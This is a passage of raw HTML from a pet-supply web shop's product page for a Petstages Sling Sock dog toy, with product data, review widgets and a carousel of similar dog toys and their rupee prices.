style=\&quot;font-weight:bolder;\&quot;&gt;Dimensions&lt;\/span&gt;\u00a0-\u00a0&lt;\/span&gt;&lt;\/p&gt;\n&lt;table width=\&quot;571\&quot; style=\&quot;height:115px;\&quot;&gt;&lt;tbody&gt;&lt;tr&gt;&lt;td&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Height\u00a0&lt;\/strong&gt;&lt;\/span&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Length&lt;\/strong&gt;&lt;\/span&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Width&lt;\/strong&gt;&lt;\/span&gt;&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Small&lt;\/strong&gt;&lt;\/span&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;2.25 Inches\u00a0&lt;\/span&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;6 Inches\u00a0&lt;\/span&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;2.25 Inches&lt;\/span&gt;&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Medium&lt;\/strong&gt;&lt;\/span&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;3 Inches\u00a0&lt;\/span&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;9.5 Inches\u00a0&lt;\/span&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;3 Inches\u00a0&lt;\/span&gt;&lt;\/td&gt;\n&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;strong&gt;Large&lt;\/strong&gt;&lt;\/span&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;3.5 Inches\u00a0&lt;\/span&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;11 Inches\u00a0&lt;\/span&gt;&lt;\/td&gt;\n&lt;td&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;3.5 Inches\u00a0&lt;\/span&gt;&lt;\/td&gt;\n&lt;\/tr&gt;&lt;\/tbody&gt;&lt;\/table&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:7975,&quot;id_product&quot;:7975,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:17965,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;fun-toys&quot;,&quot;category_name&quot;:&quot;Fun Toys&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/fun-toys\/7975-petstages-sling-sock-dog-toy.html&quot;,&quot;attribute_price&quot;:355.084745,&quot;price_tax_exc&quot;:337.330508,&quot;price_without_reduction&quot;:418.999999,&quot;reduction&quot;:20.95,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;21288&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;7975&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;17965&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.050000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:100,&quot;quantity_all_versions&quot;:300,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;1&quot;:{&quot;id_attribute&quot;:&quot;1&quot;,&quot;id_attribute_group&quot;:&quot;1&quot;,&quot;name&quot;:&quot;S&quot;,&quot;group&quot;:&quot;Size&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:18,&quot;tax_name&quot;:&quot;GST IN 18%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-small_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-cart_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-home_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-large_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-medium_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-thickbox_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-small_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-large_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-thickbox_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;23578&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-small_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-cart_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-home_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-large_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-medium_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-thickbox_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-small_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-large_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/23578-thickbox_default\/petstages-sling-sock-dog-toy.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;23578&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-5%&quot;,&quot;discount_percentage_absolute&quot;:&quot;5%&quot;,&quot;discount_amount&quot;:&quot;\u20b920.95&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b920.95&quot;,&quot;price_amount&quot;:398.05,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In-Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="Petstages">
        <div class="product-manufacturer ">
                            <label class="label">Brand</label>
                <span>
            <a href="https://www.marshallspetzone.com/brand/192-petstages">Petstages</a>
          </span>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="965ce933017cd64e5afd54e9-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":"7975-17965","name":"petstages-sling-sock-dog-toy","category":"fun-toys","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2Ffun-toys%2F7975-petstages-sling-sock-dog-toy.html","price":"\u20b9398.05"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9798"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/fun-toys/9798-fofos-crab-plush-toy-.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37634-home_default/fofos-crab-plush-toy-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37634-thickbox_default/fofos-crab-plush-toy-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9798" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Fun Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/fun-toys/9798-fofos-crab-plush-toy-.html">Fofos Crab Plush Toy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Fofos</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="559.2">₹559.20</span>
                                    
                    <span class="regular-price text-muted">₹699.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9798&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9798">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5237"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/5237-pet-sports-tuff-plush-safari-suede-125-assorted-32cm.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/9661-home_default/pet-sports-tuff-plush-safari-suede-125-assorted-32cm.jpg"
                                                                            alt="Pet sports,  Tuff Plush Safari Suede 12.5&quot; Assorted, 32cm"
                        data-full-size-image-url="https://www.marshallspetzone.com/9661-thickbox_default/pet-sports-tuff-plush-safari-suede-125-assorted-32cm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5237" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/5237-pet-sports-tuff-plush-safari-suede-125-assorted-32cm.html">Pet sports,  Tuff Plush Safari Suede 12.5&quot; Assorted, 32cm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETSPORT</div>    

    
                    <div class="product-reference text-muted">20340</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Petstages Sling Sock Dog Toy"/>

        <meta itemprop="description" content="Type - Toy
Suitable - Dogs
Dimensions - 

Height 
Length
Width
Small
2.25 Inches 
6 Inches 
2.25 Inches
Medium
3 Inches 
9.5 Inches 
3 Inches 
Large
3.5 Inches 
11 Inches 
3.5 Inches 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sampath</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 11:47:04" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Nice Product</h4>
                                <p itemprop="reviewBody">Made up of cotton And its so soft Which keeps your pet active all the time.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="913.75">₹913.75</span>
                                    
                    <span class="regular-price text-muted">₹1,075.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Dimensions
Safari Suede 12.5&quot; Assorted, 32cm
Pet sports, Tuff Plush Safari Suede soft toys are made with 100% cotton.
Pet sports, Tuff Plush Safari Suede soft toys keeping the pet active.
Pet sports, Tuff Plush Safari Suede soft toys helps in giving the pet strong dental support.

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/Dog/5237-pet-sports-tuff-plush-safari-suede-125-assorted-32cm.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9074"
                data-id-product-attribute="23825"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/fun-toys/9074-23825-nootie-rope-rabbit-plush-toy.html#/24-color-pink" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/31875-home_default/nootie-rope-rabbit-plush-toy.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/31875-thickbox_default/nootie-rope-rabbit-plush-toy.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/31876-home_default/nootie-rope-rabbit-plush-toy.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9074" data-id-product-attribute="23825"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Fun Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/fun-toys/9074-23825-nootie-rope-rabbit-plush-toy.html#/24-color-pink">Nootie Rope Rabbit Plush Toy ( Colour May Vary )</a>
        </h3>
    

    
                    <div class="product-brand text-muted">NOOTIE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="416">₹416.00</span>
                                    
                    <span class="regular-price text-muted">₹520.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://www.marshallspetzone.com/fun-toys/9074-23825-nootie-rope-rabbit-plush-toy.html#/24-color-pink"
       class="color"
       title="Pink"
       style="background-color: #FCCACD"           ><span class="sr-only">Pink</span></a>
      <a href="https://www.marshallspetzone.com/fun-toys/9074-23826-nootie-rope-rabbit-plush-toy.html#/155-color-cream"
       class="color"
       title="Cream"
       style="background-color: #f9ffe0"           ><span class="sr-only">Cream</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            Height--11.41 Inch (29 Cm )Width--5.90 Inch (15 Cm )
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9074&amp;id_product_attribute=23825&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9074">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3784"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/3784-outward-hound-nighttime-cuddle-toy-18-cm.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/10959-home_default/outward-hound-nighttime-cuddle-toy-18-cm.jpg"
                                                                            alt="Nighttime Cuddle Toy, 18 cm"
                        data-full-size-image-url="https://www.marshallspetzone.com/10959-thickbox_default/outward-hound-nighttime-cuddle-toy-18-cm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3784" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/3784-outward-hound-nighttime-cuddle-toy-18-cm.html">Outward Hound Nighttime Cuddle Toy, 18 cm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Outward Hound</div>    

    
                    <div class="product-reference text-muted">PS-741</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Petstages Sling Sock Dog Toy"/>

        <meta itemprop="description" content="Type - Toy
Suitable - Dogs
Dimensions - 

Height 
Length
Width
Small
2.25 Inches 
6 Inches 
2.25 Inches
Medium
3 Inches 
9.5 Inches 
3 Inches 
Large
3.5 Inches 
11 Inches 
3.5 Inches 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Chaitanya Prasad</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 12:29:11" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">Really worth buying and very durable</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="445.5">₹445.50</span>
                                    
                    <span class="regular-price text-muted">₹495.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/Dog/3784-outward-hound-nighttime-cuddle-toy-18-cm.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1486"
                data-id-product-attribute="3850"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/fun-toys/1486-3850-trixie-dumbbell-vinyl-dog-toy-medium-19-cm.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/1780-home_default/trixie-dumbbell-vinyl-dog-toy-medium-19-cm.jpg"
                                                                            alt="Trixie Dumbbell Vinyl Dog Toy, Medium"
                        data-full-size-image-url="https://www.marshallspetzone.com/1780-thickbox_default/trixie-dumbbell-vinyl-dog-toy-medium-19-cm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
